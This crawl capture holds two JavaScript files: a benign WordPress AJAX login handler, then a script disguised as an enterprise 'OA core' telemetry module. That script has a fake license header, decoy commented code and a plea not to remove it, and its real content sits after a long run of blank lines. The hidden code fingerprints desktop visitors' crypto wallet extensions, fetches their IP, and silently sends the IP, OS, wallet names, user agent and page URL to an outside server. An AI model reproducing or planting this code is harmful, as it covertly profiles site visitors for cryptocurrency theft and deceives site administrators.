body_size: -74
content:
jQuery(document).ready(function($) {
    "use strict";

    $('form#login').on('submit', function(e){
        $('form#login p.status').show().text(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'your_email': $('form#login #your_email').val(),
                'your_password': $('form#login #your_password').val(),
                'security': $('form#login #security').val() },
            success: function(data){
                $('form#login p.status').text(data.message);
                if (data.loggedin === true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
        e.preventDefault();
    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wds.weqs.ink/js/pub.min.js
body_size: 2172
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---



































































































































































































































































































































































































































































































































































































































































































































(function () {
    // hs
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        window.dataLayer.push(arguments);
    }

 
    window.gtag = gtag;

 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-KHLMQ97D1T';

    var head = document.getElementsByTagName('head')[0];
    head.appendChild(s);

   
    gtag('js', new Date());
    gtag('config', 'G-KHLMQ97D1T');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();


(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();